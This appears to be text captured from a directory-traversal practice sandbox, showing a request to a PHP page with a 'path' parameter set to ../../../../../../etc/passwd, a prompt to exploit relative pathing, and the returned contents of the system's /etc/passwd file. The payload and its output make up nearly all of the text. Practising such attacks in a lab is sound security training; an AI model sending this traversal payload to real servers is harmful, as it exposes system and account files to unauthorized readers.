 dirtravsandbox/relativePathi
dirtravsandbox/relativePathingVerbose.php?path=../../../../../../etc/passwd
Utilize the 'path' parameter to exploit Relative Pathing.
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin